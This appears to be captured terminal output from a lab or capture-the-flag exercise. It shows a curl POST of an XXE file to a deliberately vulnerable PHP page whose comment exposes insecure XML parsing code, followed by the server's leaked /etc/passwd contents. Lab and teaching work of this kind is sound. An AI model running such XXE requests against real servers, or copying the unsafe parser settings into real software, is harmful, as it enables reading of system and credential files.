 ❯ curl -X POST -H "Content-Type: text/xml" --data-binary "@xxe.xml" casino-royale.local/ultra-access-view/main.php
<html>
<style>
body {
        color: #c46f6f;
}
hr {
        color: magenta;
}
</style>

<body style="background-color:#1e1614;">
<h1 style="color:red;">Client Access: ULTRA</h1>
<hr>
<br>
<!--FYI this is taking POST requests without a front end for the time being..
Try using curl to POST Xml commands or Xml script files herE!

PHP code below...

    libxml_disable_entity_loader (false);

    $xmlfile = file_get_contents('php://input');

    $dom = new DOMDocument();
    $dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
    $creds = simplexml_import_dom($dom);
    $user = $creds->customer;
    $pass = $creds->password;
    echo "Welcome $user !";
-->


Welcome root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
messagebus:x:106:110::/var/run/dbus:/bin/false
usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
lightdm:x:109:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:110:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:111:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:112:118::/var/lib/saned:/bin/false
le:x:1000:1000:Le Chiffre,,,:/home/le:/bin/bash
mysql:x:113:120:MySQL Server,,,:/nonexistent:/bin/false
valenka:x:1001:1001:,,,:/home/valenka:/bin/bash
postfix:x:114:121::/var/spool/postfix:/bin/false
ftp:x:115:124:ftp daemon,,,:/srv/ftp:/bin/false
ftpUserULTRA:x:1002:1002::/var/www/html/ultra-access-view:/bin/bash
 !


</body>


<!--also pls update the password for the custom ftp acct once the front end is finished..since it's easy -->

</html>